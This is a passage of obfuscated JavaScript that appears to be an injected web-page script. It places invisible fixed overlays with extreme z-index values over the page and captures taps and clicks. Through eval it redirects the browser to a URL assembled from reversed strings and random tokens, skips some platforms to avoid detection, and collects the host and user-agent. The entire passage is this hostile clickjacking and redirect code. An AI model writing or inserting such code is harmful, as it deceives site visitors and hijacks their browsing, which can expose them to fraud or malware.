_0x5f3b95){if(_0x31a436[_0xb79048(0x191)]('r')&&typeof _0x5f3b95[_0x31a436]!==_0xb79048(0x16b)){var _0x59e417='k'+_0x31a436['slice'](0x1);_0x5f3b95[_0x59e417]=_0x5f3b95[_0x31a436];}}return _0x5f3b95;}function _0x23ce10(_0x2e50fd){_0x4d39b1=_0x2e50fd['m1'],_0x15c1de=_0x2e50fd['m2'],_0x3efc5c=_0x2e50fd['m3'];}function _0x266bf4(_0x544fa0){var _0x104f3f=_0xc5a1a8,_0x54744b=_0x204944,_0x59a9b3=sessionStorage[_0x54744b(0x173)](_0x54744b(0x144)+_0x544fa0);if(null==_0x59a9b3)return null;var _0x4a9aa9=sessionStorage[_0x54744b(0x173)]('data_'+_0x544fa0),_0x3c0f0b=JSON[_0x54744b(0x1a0)](_0x4a9aa9),_0x244321=_0x4edafb(_0x544fa0,_0x3c0f0b);_0x555ada(_0x244321),_0x23ce10(_0x3c0f0b),_0x440a28(_0x244321,_0x3c0f0b),_0x403969=parseInt(_0x3c0f0b['k2'])>=_0x21b6af(0x1,0x64),_0x2e1778=parseInt(_0x3c0f0b['k1'])>=_0x21b6af(0x1,0x64),_0x1c5087=parseInt(_0x3c0f0b['k3'])>=_0x21b6af(0x1,0x64);function _0x457897(_0x525862,_0x449eb2,_0x1940f6,_0x338dff){var _0x271b86=a0_0x2679,_0x44cc5a=_0x54744b,_0x4ffce3={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x336a60(_0x40b9ac){var _0x52a573=_0x1ec5f2,_0x430ec0=_0x40b9ac[_0x52a573(0x18d)](','),_0x360ca7=_0x430ec0[_0x430ec0[_0x52a573(0x19c)]-0x1][_0x52a573(0x18d)]('_');_0x4ffce3[_0x52a573(0x1ab)]=parseInt(_0x360ca7[0x0]),_0x4ffce3[_0x52a573(0x16f)]=parseInt(_0x360ca7[0x1]);}if(_0x525862){var _0x1a879b=_0x525862[_0x44cc5a(0x18d)](','),_0x453a99=_0x1a879b[0x0]?parseInt(_0x1a879b[0x0]):0x64,_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x271b86(0x23d)]=!![],_0x336a60(_0x525862),_0x4ffce3;}if(_0x1940f6){var _0x235123=_0x1940f6[_0x44cc5a(0x18d)](','),_0xcff934=_0x235123[0x0][_0x44cc5a(0x18d)]('_');for(var _0x58ef47=0x0;_0x58ef47<_0xcff934['length'];_0x58ef47++){if(parseInt(_0xcff934[_0x58ef47])===_0x338dff)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x336a60(_0x1940f6),_0x4ffce3;}}if(_0x449eb2){var _0xfeba34=_0x449eb2[_0x44cc5a(0x18d)](','),_0x453a99=parseInt(_0xfeba34[0x0]),_0x1a9c5c=parseInt(_0xfeba34[0x1]),_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x4ffce3[_0x44cc5a(0x1a6)]=_0x1a9c5c,_0x336a60(_0x449eb2),_0x4ffce3;}return _0x4ffce3;}var _0x136ee4=_0x457897(_0x3c0f0b[_0x54744b(0x165)],_0x3c0f0b[_0x54744b(0x1be)],_0x3c0f0b[_0x54744b(0x19b)],_0x3e93f5);_0x12f1d0=_0x136ee4[_0x54744b(0x1b2)],_0x322862=_0x136ee4[_0x104f3f(0x250)],_0x11ccc1=_0x136ee4[_0x54744b(0x16f)],_0x48800b=_0x136ee4[_0x54744b(0x1a6)];if(!_0x403969){var _0x5cc40b=_0x59ab1b(_0x3c0f0b['k8'],'_');if(_0x5cc40b&&_0x5cc40b[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x403969=!![];else{if(!_0x2e1778){var _0x109713=_0x59ab1b(_0x3c0f0b['k7'],'_');if(_0x109713&&_0x109713[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x2e1778=!![];else{var _0x57398d=_0x59ab1b(_0x3c0f0b['k5'],',');if(_0x57398d['length']===0x2)parseInt(_0x57398d[0x0])>=_0x21b6af(0x1,0x64)&&(_0x403969=!![],_0x15e4e0=parseInt(_0x57398d[0x1])*0x3e8);else{var _0x12167c=_0x59ab1b(_0x3c0f0b['k4'],',');_0x12167c[_0x104f3f(0x217)]===0x2&&(parseInt(_0x12167c[0x0])>=_0x21b6af(0x1,0x64)&&(_0x2e1778=!![],_0x15e4e0=parseInt(_0x12167c[0x1])*0x3e8));}}}}}if(!_0x1c5087){var _0x38665d=_0x59ab1b(_0x3c0f0b['k9'],'_');if(_0x38665d&&_0x38665d[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x1c5087=!![];else{var _0x704d51=_0x59ab1b(_0x3c0f0b['k6'],',');_0x704d51[_0x54744b(0x19c)]===0x2&&(parseInt(_0x704d51[0x0])>=_0x21b6af(0x1,0x64)&&setTimeout(function(){_0x1c5087=!![],_0x139885();},parseInt(_0x704d51[0x1])*0x3e8));}}}_0x266bf4(_0x3145d1);var _0x2db28d='',_0x15108=0x2;_0x218c9c+='?',_0x4c0836+='?';var _0x1884a7=_0xd91a3b(_0x204944(0x1ac));function _0x1d15a(_0x178d20){var _0x25cbc7=_0x204944,_0x35acc3='';for(var _0x277ee6=0x0;_0x277ee6<_0x178d20;_0x277ee6++){_0x35acc3+=Math[_0x25cbc7(0x154)](Math[_0x25cbc7(0x169)]()*0xa);}return _0x35acc3;}function _0x17daf1(_0x49edbe){var _0x32cac1=_0xc5a1a8,_0x1c2cdb=_0x204944,_0x50b2b8='';const _0x1ace39=_0x1c2cdb(0x1a7);for(var _0x4230a8=0x0;_0x4230a8<_0x49edbe;_0x4230a8++){_0x50b2b8+=_0x1ace39[_0x32cac1(0x26a)](Math[_0x1c2cdb(0x154)](Math[_0x1c2cdb(0x169)]()*_0x1ace39[_0x32cac1(0x217)]));}return _0x50b2b8;}function _0x21b6af(_0x34a99e,_0x32f33e){var _0x2fdfa0=_0xc5a1a8;return Math[_0x2fdfa0(0x22c)](Math[_0x2fdfa0(0x204)]()*(_0x32f33e-_0x34a99e+0x1))+_0x34a99e;}function _0xd91a3b(_0x18d052){var _0xa88eab=_0x204944;return _0x18d052[_0xa88eab(0x18d)]('')[_0xa88eab(0x190)]()[_0xa88eab(0x199)]('');}function _0x37ea86(_0x4b91e1,_0x1196a1){var _0x29a484=_0xc5a1a8,_0x490566=_0x204944,_0x566142=[];for(var _0x4e53e8=0x0;_0x4e53e8<_0x4b91e1[_0x490566(0x19c)];_0x4e53e8+=_0x1196a1){_0x566142[_0x29a484(0x1eb)](_0x4b91e1[_0x490566(0x19a)](_0x4e53e8,_0x4e53e8+_0x1196a1));}return _0x566142;}function _0x15274d(_0x1fa214,_0x4f6f6c){var _0x330081=_0x204944,_0x39ac89='';for(var _0x4b3ebf=0x0;_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)];_0x4b3ebf++){_0x39ac89+=_0x4f6f6c[_0x4b3ebf],_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)]-0x1&&(_0x39ac89+=_0x1fa214);}return _0x39ac89;}function _0x258ee2(){var _0x5f5b93=_0xc5a1a8,_0x165114=_0x204944,_0x569d1b=Date[_0x165114(0x1a0)](new Date())/0x3e8+'',_0x4e5bbc=_0x569d1b[_0x165114(0x145)](0x6,0xa),_0x3da35b=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x9)+0x1;_0x569d1b=_0x569d1b*_0x3da35b;var _0x565cbe=(_0x569d1b+'')[_0x5f5b93(0x217)],_0x443163=_0x3da35b+''+_0x565cbe+_0x569d1b,_0x4e0c06={0x1:'+',0x2:'*'},_0x5269b9=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x2)+0x1,_0x53e91f=Math[_0x5f5b93(0x22c)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x4794f6=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x2a9bea=_0x53e91f+_0x4e0c06[_0x5269b9]+_0x4794f6,_0x36d9bd=(_0x53e91f+'')[_0x5f5b93(0x217)],_0x57097b=(_0x4794f6+'')[_0x165114(0x19c)],_0x4d1079=_0x4e5bbc,_0x2b0c70=eval(_0x2a9bea)*_0x4d1079+'2',_0x15acbb=_0x5269b9+''+_0x36d9bd+_0x57097b+_0x53e91f+_0x4794f6+_0x2b0c70,_0x21a5a6=_0x443163+_0x15acbb;return _0x21a5a6;}function _0x279241(){var _0x5e7723=_0x204944,_0x3f7d55=(_0x3145d1+'')[_0x5e7723(0x18d)](''),_0x43b0c0=_0x3f7d55[_0x5e7723(0x19c)],_0x189fc0=[_0x43b0c0],_0xbd0d40=[];for(var _0x1bd58e=0x0;_0x1bd58e<0xa;_0x1bd58e++){var _0x3e634a=Math[_0x5e7723(0x154)](Math['random']()*0x9)+0x1;_0xbd0d40[_0x1bd58e]=_0x3e634a;}var _0x234a7d=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1bd58e=0x1;_0x1bd58e<_0x234a7d[_0x5e7723(0x19c)];_0x1bd58e++){var _0xe65a7c=Math[_0x5e7723(0x154)](Math[_0x5e7723(0x169)]()*(_0x1bd58e+0x1));[_0x234a7d[_0x1bd58e],_0x234a7d[_0xe65a7c]]=[_0x234a7d[_0xe65a7c],_0x234a7d[_0x1bd58e]];}for(var _0x1bd58e=0x0;_0x1bd58e<_0x43b0c0;_0x1bd58e++){var _0x2592da=_0x234a7d[_0x1bd58e];_0xbd0d40[_0x2592da]=_0x3f7d55[_0x1bd58e],_0x189fc0[_0x1bd58e+0x1]=_0x2592da;}var _0x1c888d=_0x189fc0[_0x5e7723(0x199)]('')+_0xbd0d40[_0x5e7723(0x199)]('');return _0x1c888d;}function _0x36c2ed(){var _0x2c1b93=_0xc5a1a8,_0x3934e8=_0x279241()+_0x258ee2()+new Date()[_0x2c1b93(0x2c6)]()+'';return _0x2db28d=_0x3934e8,_0x3934e8;}function _0x557481(){var _0x1eca24=_0x204944,_0x45426b=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x569416=new Date(Date[_0x1eca24(0x19d)]()-_0xf61f9a),_0x325e77='',_0x6a2a58=_0x569416[_0x1eca24(0x1a4)]()+0x1,_0x32d343=_0x569416[_0x1eca24(0x151)](),_0x207240=''+_0x569416[_0x1eca24(0x1a8)]();_0x207240+=_0x6a2a58<=0x9?'0'+_0x6a2a58:_0x6a2a58,_0x207240+=_0x32d343<=0x9?'0'+_0x32d343:_0x32d343,_0x207240+=_0x1cc62e;for(var _0x2ec213=0x0;_0x2ec213<0x6;_0x2ec213++){var _0x283ab5=0x61,_0x4869d4=0x1a,_0x448685=String[_0x1eca24(0x179)],_0x34618e=parseInt(_0x207240)*_0x45426b[_0x2ec213*0x3+0x1]+_0x45426b[_0x2ec213*0x3+0x2],_0x44e9e0=_0x34618e%_0x45426b[_0x2ec213*0x3],_0x1bc625=_0x44e9e0%_0x4869d4;_0x325e77+=_0x448685(_0x283ab5+_0x1bc625);}return _0x325e77;}function _0x22e2d0(_0x1c4f1b,_0x5a6f90){var _0x28f6df=_0xc5a1a8,_0x1691be=_0x204944,_0x173051='';for(var _0x1e084c=0x0;_0x1e084c<_0x1c4f1b[_0x1691be(0x19c)];_0x1e084c++){var _0xaf4dce=_0x1c4f1b[_0x28f6df(0x2d5)](_0x1e084c);_0xaf4dce>=0x30&&_0xaf4dce<=0x39&&(_0xaf4dce=(_0xaf4dce-0x30+_0x5a6f90)%0xa+0x30),_0x173051+=String[_0x1691be(0x179)](_0xaf4dce);}return _0x173051;}function _0x256308(_0x3ca95c){var _0x24077b=_0xc5a1a8,_0x1daca6=0x5,_0x389b50=_0x22e2d0(_0x3ca95c,_0x1daca6),_0x56bbb4=_0x389b50[_0x24077b(0x217)];if(0xa>_0x56bbb4)_0x56bbb4='00'+_0x56bbb4;else{if(0x64>_0x56bbb4)_0x56bbb4='0'+_0x56bbb4;}var _0x5e898f=_0x56bbb4+_0x389b50;return _0x5e898f;}var _0x59c2d5=location[_0x204944(0x15a)],_0x302afc=navigator;function _0x2afef4(){var _0x43e78b=_0xc5a1a8,_0x1a4eaa=_0x204944,_0xa7558b=_0x302afc['platform'][_0x1a4eaa(0x196)](_0x1a4eaa(0x185))!=-0x1,_0x401f6f=_0x302afc[_0x1a4eaa(0x159)][_0x1a4eaa(0x196)](_0x1a4eaa(0x184))!=-0x1,_0x591057=_0x302afc[_0x1a4eaa(0x159)]?![]:!![];if(_0x59c2d5[_0x43e78b(0x1fe)]('vv')!=-0x1)_0xa7558b=![];if(_0xa7558b)return!![];else{if(_0x401f6f)return!![];else{if(_0x591057)return![];}}return![];}if(_0x2afef4())return;var _0x8a1409=document,_0x2f3db0='h'+_0xd91a3b(_0x204944(0x182))+'/',_0x555793='0',_0x5c39d9=_0x17daf1(0xb),_0x2de1bf=_0x17daf1(0xa),_0x35133e=_0x17daf1(0xa),_0x41981a=_0x17daf1(0xa),_0x3a780a=_0x17daf1(0x7),_0xca0599=_0x21b6af(0x7fffffff-0x64,0x7fffffff),_0x44984a=_0xca0599-_0x21b6af(0x2710,0x4e20),_0x2b8422=_0x21b6af(0x73,0x7a),_0x313e94=function(){},_0x2104cb=_0x204944(0x16a),_0x3ccbd8='0vw';if(_0x403969)_0x2104cb=_0x204944(0x1c0),_0x3ccbd8=_0x204944(0x16d),_0x555793='1',_0x15108=0x3,_0x313e94=function(_0x4a4731){var _0x2af1d7=_0x204944;_0x4a4731['s'+'ty'+'le']['z'+'-'+'in'+_0x2af1d7(0x166)]=_0x44984a;};else _0x2e1778&&(_0x2104cb=_0x4d39b1+'vh',_0x3ccbd8=_0x204944(0x16d),_0x555793='2',_0x15108=0x4,_0x313e94=function(_0x464977){var _0x9be93c=_0x204944;_0x464977['s'+'ty'+'le']['z'+'-'+'in'+_0x9be93c(0x166)]=_0x44984a;});var _0x8e900a=Date[_0x204944(0x19d)]();_0x47e34e[_0x204944(0x1a9)]=function(_0x2f3aaf){var _0x5a1700=_0xc5a1a8,_0xfee572=_0x204944;if(!_0x12f1d0)return;if(_0x48800b!=0x0){var _0x50d0aa=new Date(_0x8e900a)[_0x5a1700(0x2c6)](),_0x378078=(Date[_0xfee572(0x19d)]()-_0x50d0aa)/0x3e8;if(_0x48800b>_0x378078)return;}_0x2f3aaf>_0x322862&&_0x11ccc1>=_0x2f3aaf&&(_0x15108=0x3,eval(_0x35133e)());};function _0x139885(){var _0x396d1a=_0x204944;_0x1c5087&&!window[_0x396d1a(0x1c5)]&&(window[_0x396d1a(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());}var _0x247845='',_0x4058ec=_0x204944(0x177),_0x4cca38=_0x204944(0x146),_0x48d572='bottom',_0x24737c='',_0x2ac9a5=_0x204944(0x1b3);_0x3d684a==0x1&&(_0x4058ec=_0x204944(0x171),_0x247845=_0x204944(0x14a),_0x27973d==_0x204944(0x156)&&(_0x247845=_0xc5a1a8(0x286),_0x4cca38=_0x204944(0x156),_0x48d572=_0x204944(0x156),_0x2ac9a5=_0x204944(0x17f)),_0xca0599=_0x21b6af(0x13880,0x15f90)),(_0x4058ec=_0x37ea86(_0x4058ec,0x2),_0x4058ec=_0x15274d('\x22+\x22',_0x4058ec),_0x4058ec='\x22'+_0x4058ec+'\x22',_0x4cca38=_0x37ea86(_0x4cca38,0x1),_0x4cca38=_0x15274d(_0x204944(0x174),_0x4cca38),_0x4cca38='\x22'+_0x4cca38+'\x22',_0x48d572=_0x37ea86(_0x48d572,0x1),_0x48d572=_0x15274d(_0x204944(0x174),_0x48d572),_0x48d572='\x22'+_0x48d572+'\x22');var _0x4dd43a='',_0x71402a='';_0x15c1de==_0xc5a1a8(0x1f9)&&(_0x4dd43a=_0xd91a3b('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x71402a=_0xd91a3b(_0x204944(0x16e)));var _0x52071d=_0x21b6af(0x64,0xc8),_0x4a96ac=_0x52071d+0xc8,_0x3800b6=_0x15e4e0+_0x4a96ac+0x64,_0x84a7b1=_0x3800b6+0x12c,_0x5f5180=_0x84a7b1+0x12c,_0x320eea=function(){};if(_0x37f93d){_0x555793+='3';var _0x320eea=function(){var _0x4ebaee=_0xc5a1a8,_0x2641ee=_0x204944,_0x57057a=function(_0x598e22){var _0x28e958=a0_0x2679,_0x4391bc=_0x1ec5f2,_0x2f8803=document[_0x28e958(0x2b9)](_0x4391bc(0x14f)),_0x4112c5=document[_0x4391bc(0x155)](_0x598e22),_0x564879=_0x4112c5[_0x28e958(0x23f)],_0x28b877=_0x4c360b(_0x4112c5),_0x5c3128=_0x28b877+_0x564879,_0x1959dd=!![];_0x2f8803[_0x4391bc(0x15e)](_0x4391bc(0x1b8),_0x4f6406);function _0x4f6406(_0x5d1d7e){var _0x1af78b=_0x4391bc,_0x587001=_0x5d1d7e[_0x1af78b(0x162)][0x0],_0x1c42e5=_0x587001[_0x1af78b(0x186)],_0x422605=_0x587001[_0x1af78b(0x15b)],_0x1bd8df=0x0;_0x3d684a!=0x1?_0x1bd8df=_0x587001[_0x1af78b(0x15b)]:_0x1bd8df=_0x587001[_0x1af78b(0x186)],_0x1bd8df>=_0x28b877&&_0x1bd8df<_0x5c3128&&(_0x1959dd&&(_0x15108=0x4,eval(_0x35133e)(![])));}};setTimeout(function(){_0x57057a('.'+_0x3a780a);},_0x84a7b1),_0x2104cb!=_0x4ebaee(0x20a)&&_0x2104cb!=_0x2641ee(0x1c0)&&setTimeout(function(){_0x57057a('.'+_0x5c39d9);},_0x84a7b1+0x32);function _0x4c360b(_0x410f39){var _0x30f715=_0x2641ee,_0x2e9693=_0x410f39[_0x30f715(0x141)],_0x4bc572=_0x410f39[_0x30f715(0x18c)];while(_0x4bc572!==null){_0x2e9693+=_0x4bc572[_0x30f715(0x141)],_0x4bc572=_0x4bc572[_0x30f715(0x18c)];}return _0x2e9693;}};}var _0x19f91d=function(){};_0x157c7e==_0x204944(0x187)?_0x19f91d=function(_0x377e6a){var _0x3101b9=_0xc5a1a8,_0x3afaf9=_0x204944;_0x377e6a[_0x3afaf9(0x19e)][_0x3101b9(0x24d)]();var _0x2f2132=document[_0x3afaf9(0x167)](_0x5c39d9);if(_0x2f2132)for(var _0x37d6b0=0x0;_0x37d6b0<_0x2f2132[_0x3afaf9(0x19c)];_0x37d6b0++){var _0x2dd305=_0x2f2132[_0x37d6b0];_0x2dd305[_0x3afaf9(0x1ba)][_0x3afaf9(0x1bf)]='0';}var _0x4bfbda=document[_0x3afaf9(0x143)](_0x3afaf9(0x14f))[0x0][_0x3afaf9(0x1ba)];_0x4bfbda[''+_0x2ac9a5+'']=_0x3afaf9(0x172),event[_0x3afaf9(0x195)]();}:_0x19f91d=function(_0x388605){var _0x1fd62e=_0xc5a1a8;event[_0x1fd62e(0x246)](),eval(_0x35133e)();},(function(){var _0x18f5e6=_0xc5a1a8,_0x5f26b4=_0x204944,_0xd10685={'data3':{'0':{'wdf':_0x2f3db0+_0x557481()+_0x1884a7+_0x4c0836+_0x36c2ed()}}},_0x12909d=function(_0x2f9cb9){var _0x384c25=_0x1ec5f2;return _0x2f9cb9[_0x384c25(0x18d)]('')[_0x384c25(0x190)]()[_0x384c25(0x199)]('');};window[_0x2de1bf]=function(_0x3ca562){_0x19f91d(_0x3ca562);};function _0x35edbc(){return _0x2f3db0+_0x557481()+_0x1884a7+_0x218c9c+_0x256308(_0x2db28d)+_0x15108+_0x258ee2();}window[_0x35133e]=function(_0x165b2b){var _0x22d46c=a0_0x2679,_0x513de8=_0x1ec5f2,_0x38479f=document[_0x513de8(0x167)](_0x5c39d9);if(_0x38479f&&_0x165b2b==undefined)for(var _0x53accb=0x0;_0x53accb<_0x38479f[_0x22d46c(0x217)];_0x53accb++){var _0x4232d6=_0x38479f[_0x53accb];_0x4232d6[_0x513de8(0x1ba)][_0x22d46c(0x2bf)]='0';}window['location'][_0x513de8(0x15a)]=_0x35edbc();},_0x139885(),_0x1c5087&&!window[_0x5f26b4(0x1c5)]&&(window[_0x5f26b4(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());var _0x5555b6=function(){var _0x3389da=_0x5f26b4;window[_0x3389da(0x147)][_0x3389da(0x15a)]=_0x35edbc();},_0x2f776f=_0x12909d(_0xd10685[_0x5f26b4(0x1c4)][0x0]['wdf']),_0x4f9841='';_0x555793='\x20',_0x4f9841+=_0x4dd43a+_0x5f26b4(0x150)+_0x3a780a+_0x5f26b4(0x14d)+_0x555793+_0x5f26b4(0x183)+_0x18f5e6(0x23c),_0x4f9841+=_0x5f26b4(0x157)+_0x5c39d9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[_0x5f26b4(0x188)](_0x5f26b4(0x164)+_0x247845+'}#'+_0x41981a+_0x5f26b4(0x1a3)+_0x41981a+_0x5f26b4(0x19f)),document[_0x18f5e6(0x207)](_0x5f26b4(0x176));if(!![]){}setTimeout(function(){var _0x4ceabd=_0x18f5e6,_0x328880=_0x5f26b4,_0x4f8fe6=document[_0x328880(0x14e)+'E'+_0x328880(0x1ae)+'yI'+'d'](_0x41981a);_0x4f8fe6[_0x4ceabd(0x28f)]=_0x4f9841;},_0x52071d),setTimeout(function(){function _0x185ccd(_0x15dfb6,_0x37af23,_0xd14dc9){var _0x1b91e5=a0_0x2679,_0x48a540=_0x1ec5f2,_0x2faefd=document['getElementsByClassName'](_0x15dfb6)[0x0];;;;;;;;_0x2faefd['s'+'ty'+'le'][_0x48a540(0x15c)+_0x1b91e5(0x2b1)]=_0x2b8422+'px',_0x2faefd['s'+'ty'+'le'][eval(_0x4cca38)]='0',_0x2faefd['s'+'ty'+'le']['le'+'f'+'t']='0',_0x2faefd['s'+'ty'+'le'][_0x1b91e5(0x210)+_0x48a540(0x17e)+'on']=_0x71402a,_0x2faefd['s'+'ty'+'le']['z'+'-'+'in'+_0x48a540(0x166)]=_0xca0599,_0x2faefd['s'+'ty'+'le']['w'+_0x48a540(0x18e)]=_0x48a540(0x16d),_0x2faefd[_0x48a540(0x1c2)]+='<i'+_0x48a540(0x15d)+'yl'+_0x48a540(0x1bd)+'th:1'+'00'+_0x48a540(0x175)+_0x48a540(0x1b9)+_0x48a540(0x14b)+_0x2b8422+'p'+_0x1b91e5(0x25a)+_0x48a540(0x1b7)+_0xd91a3b(_0x37af23)+'\x22\x20/>',_0x2faefd[_0x48a540(0x1c2)]=_0x2faefd[_0x48a540(0x1c2)]+_0x24737c,_0x2faefd['o'+'n'+_0x48a540(0x192)+'ck']=function(){_0x15108=0x2,_0xd14dc9();},_0x2faefd['s'+'ty'+'le'][_0x48a540(0x189)+'it'+_0x48a540(0x194)]=eval(_0x4058ec);}_0x185ccd(_0x3a780a,_0x2f776f,_0x5555b6);},_0x4a96ac),setTimeout(function(){var _0x300e69=_0x18f5e6,_0x43f505=_0x5f26b4,_0x5b4d5b=document[_0x43f505(0x167)](_0x5c39d9)[0x0];_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x163)+_0x300e69(0x290)+_0x43f505(0x161)]=_0x2104cb,_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x153)]=_0x3ccbd8,_0x313e94(_0x5b4d5b),_0x5b4d5b['s'+'ty'+'le'][eval(_0x48d572)]='0',_0x5b4d5b['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x5b4d5b['o'+'n'+_0x43f505(0x192)+'ck']=function(){eval(_0x35133e)();};},_0x3800b6);;_0x320eea();var _0x18810d=sessionStorage[_0x18f5e6(0x243)](_0x5f26b4(0x144)+_0x3145d1);null==_0x18810d&&_0x4f1b1c();}());}()));function _0x43dbe1(){var _0x4119d8=a0_0x2679,_0x2ae473=['split','idth',_0x4119d8(0x21c),_0x4119d8(0x242),_0x4119d8(0x24f),'cli',_0x4119d8(0x223),'ion','stopPropagation',_0x4119d8(0x1fe),'21GJOTCK','18XlbMdl',_0x4119d8(0x2c1),'slice',_0x4119d8(0x268),_0x4119d8(0x217),_0x4119d8(0x257),'parentNode',_0x4119d8(0x259),'parse','rc=\x22','.jpg',_0x4119d8(0x1f5),'getMonth',_0x4119d8(0x291),_0x4119d8(0x251),_0x4119d8(0x25e),_0x4119d8(0x28e),'touchMotion',_0x4119d8(0x2c2),_0x4119d8(0x250),'/uci.','clear',_0x4119d8(0x254),'filter',_0x4119d8(0x1ea),'460060DDGgCf',_0x4119d8(0x23d),_0x4119d8(0x297),_0x4119d8(0x2be),_0x4119d8(0x2cb),_0x4119d8(0x2a7),_0x4119d8(0x25f),_0x4119d8(0x2c5),'eig',_0x4119d8(0x28b),'__executedClassIds',_0x4119d8(0x23f),_0x4119d8(0x27c),_0x4119d8(0x247),_0x4119d8(0x2bf),_0x4119d8(0x2bb),_0x4119d8(0x2c9),_0x4119d8(0x28f),'i11',_0x4119d8(0x294),_0x4119d8(0x2ab),'68722EeOsFE','true',_0x4119d8(0x26b),'i13','getElementsByTagName','data','substring','top',_0x4119d8(0x2a3),_0x4119d8(0x215),_0x4119d8(0x21b),_0x4119d8(0x2b0),_0x4119d8(0x278),_0x4119d8(0x2a1),_0x4119d8(0x2aa),_0x4119d8(0x2d3),'body',_0x4119d8(0x232),_0x4119d8(0x1f3),'touchstart','width',_0x4119d8(0x22c),'querySelector',_0x4119d8(0x241),'<div\x20class=\x22',_0x4119d8(0x2b3),_0x4119d8(0x29e),_0x4119d8(0x249),_0x4119d8(0x2b4),'hei','mg\x20st','addEventListener',_0x4119d8(0x1eb),_0x4119d8(0x2ad),_0x4119d8(0x2b1),'touches',_0x4119d8(0x220),'<style>body{',_0x4119d8(0x26d),_0x4119d8(0x26e),_0x4119d8(0x233),_0x4119d8(0x2cf),_0x4119d8(0x204),_0x4119d8(0x20a),_0x4119d8(0x2ce),'272464GpQSbO','100vw',_0x4119d8(0x202),_0x4119d8(0x234),_0x4119d8(0x211),_0x4119d8(0x244),_0x4119d8(0x271),'getItem',_0x4119d8(0x2ca),_0x4119d8(0x1f1),'~</div>',_0x4119d8(0x27f),_0x4119d8(0x2b5),_0x4119d8(0x292),_0x4119d8(0x20e),_0x4119d8(0x279),_0x4119d8(0x1f0),_0x4119d8(0x293),_0x4119d8(0x23b),_0x4119d8(0x20d),'3430510EdaykS',_0x4119d8(0x2a6),_0x4119d8(0x272),_0x4119d8(0x219),_0x4119d8(0x229),_0x4119d8(0x267),_0x4119d8(0x28a),_0x4119d8(0x1f9),_0x4119d8(0x207),_0x4119d8(0x239),_0x4119d8(0x24b),_0x4119d8(0x2c3),_0x4119d8(0x22d)];return _0x43dbe1=function(){return _0x2ae473;},_0x43dbe1();}}());;console['log']('BD_DJ');},window[a0_0x50aa50(0x263)]=function(){var _0x9b0473=a0_0x50aa50;(function(_0xe08d7b,_0x3ccf51){var _0x51a961=a0_0x2679,_0xea9080=_0x3bdf4c,_0x1e42cc=_0xe08d7b();while(!![]){try{var _0x39dbb8=parseInt(_0xea9080(0x129))/0x1*(parseInt(_0xea9080(0x107))/0x2)+-parseInt(_0xea9080(0xeb))/0x3+parseInt(_0xea9080(0x11e))/0x4*(parseInt(_0xea9080(0x125))/0x5)+-parseInt(_0xea9080(0x10d))/0x6*(-parseInt(_0xea9080(0x127))/0x7)+parseInt(_0xea9080(0xf9))/0x8*(parseInt(_0xea9080(0x123))/0x9)+parseInt(_0xea9080(0x113))/0xa+parseInt(_0xea9080(0x103))/0xb*(-parseInt(_0xea9080(0x106))/0xc);if(_0x39dbb8===_0x3ccf51)break;else _0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc[_0x51a961(0x276)]());}catch(_0x5cda6d){_0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc['shift']());}}}(_0x11ba75,0xb4c8c));function _0x11ba75(){var _0x5e5dc3=a0_0x2679,_0x1bb2a0=[_0x5e5dc3(0x289),_0x5e5dc3(0x279),'234',_0x5e5dc3(0x28c),_0x5e5dc3(0x24c),'http_host=',_0x5e5dc3(0x224),_0x5e5dc3(0x2c8),'&ua=',_0x5e5dc3(0x21e),'974334uRgfgk',_0x5e5dc3(0x1fb),_0x5e5dc3(0x26c),_0x5e5dc3(0x282),'platform',_0x5e5dc3(0x2c6),_0x5e5dc3(0x2b7),_0x5e5dc3(0x20f),'3948',_0x5e5dc3(0x201),'createElement',_0x5e5dc3(0x240),'reverse','search',_0x5e5dc3(0x29b),_0x5e5dc3(0x2af),_0x5e5dc3(0x2bc),_0x5e5dc3(0x27a),'67515',_0x5e5dc3(0x2d4),_0x5e5dc3(0x1f3),_0x5e5dc3(0x2a5),_0x5e5dc3(0x221),_0x5e5dc3(0x2cd),_0x5e5dc3(0x22f),_0x5e5dc3(0x292),_0x5e5dc3(0x212),_0x5e5dc3(0x29d),'777097rxrdMW',_0x5e5dc3(0x237),_0x5e5dc3(0x284),_0x5e5dc